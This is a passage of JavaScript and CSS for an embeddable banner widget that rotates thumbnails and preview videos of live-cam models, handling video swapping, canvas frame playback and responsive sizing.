  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

